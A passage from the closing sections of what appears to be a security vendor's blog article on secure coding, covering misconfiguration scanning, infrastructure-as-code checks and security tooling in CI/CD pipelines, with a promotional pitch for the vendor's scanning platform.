Implementing automated scans for misconfigurations can help. Tools including Aikido’s platform can scan your application and infrastructure for common misconfig patterns – such as looking for “DEBUG = True” in a Python settings file or checking if your site sends security headers. These checks are often part of an application security testing suite.

Finally, consider using infrastructure as code (IaC) and devops pipelines to enforce config standards. If you containerize your app, for example, you can script the container to fail if certain env vars (like a prod debug flag) are present. The key is to not treat deployment configuration as an afterthought – it’s an integral part of your app’s security.

Building Security into Your Development Pipeline

We’ve covered a lot of ground – from classic injections and XSS to the nuances of supply chain attacks and crypto bugs. If there’s one theme, it’s that secure coding is an ongoing effort. Mistakes will happen, new vulnerabilities will emerge in your dependencies, and attackers will keep probing for that one oversight. The best way to stay ahead is to build a resilient development process that catches issues early and continuously.

This means embracing practices like code reviews with a security mindset, regular dependency updates, and integrating security testing into CI/CD. Automated tools are your ally here. For example, static application security testing (SAST) can analyze your code as you write it, flagging risky patterns (SQL strings, dangerous function calls) before they ever run. Dependency scanners will alert you the moment a new CVE affects a library in your repository – crucial when exploits are weaponized within hours. Secret scanning can prevent that “oops” moment of pushing an API key to GitHub. And container/infra scans can ensure your deployment configs are hardened.



At Aikido, we believe in making this developer-friendly. We love open-source tools like ESLint, Semgrep, Trivy, etc., but we also know chaining a bunch of scanners can become a headache for dev teams. That’s why platforms like Aikido integrate multiple security checks (SAST, SCA, secrets, IaC, container scanning) with custom rules and autofix capabilities – so you get comprehensive coverage with a good DX. The goal is to surface real vulnerabilities with full context and even provide automated fixes or guidance, right in your workflow. For instance, if Aikido flags a vulnerable library, it can suggest the safe version to upgrade to (and do it for you). If it finds a secret, it can help you rotate it and prevent recurrence. This reduces the burden on developers to become security experts in each vulnerability – the tools assist and you learn as you go.

As a developer, you have the power to make your software safer for everyone. Start by treating security bugs with the same importance as functional bugs. Incorporate the top vulnerabilities we discussed into your test cases and threat models. And don’t go it alone – leverage security tools and services that integrate into your IDE and CI. You can begin by running a free scan with Aikido or similar platforms on one of your projects to see what it finds. It’s often eye-opening! Set up these tools to run on every pull request, so issues are caught early when they’re cheapest to fix.

Secure coding is a journey, not a destination. But by being aware of these common vulnerability types and proactively using the right practices and tools, you can drastically reduce your risk. Let’s ship code that’s not just amazing, but secure by design. Your users (and your future self) will thank you.

Continue reading:

Top 9 Docker Container Security Vulnerabilities

Top 7 Cloud Security Vulnerabilities

Top 10 Web Application Security Vulnerabilities Every Team Should Know

Top 9 Kubernetes Security Vulnerabilities and Misconfigurations

Top 10 Python Security Vulnerabilities Developers Should Avoid

Top JavaScript Security Vulnerabilities in Modern Web Apps

Top 9 Software Supply Chain Security Vulnerabilities Explained

Secure your software now

.avif)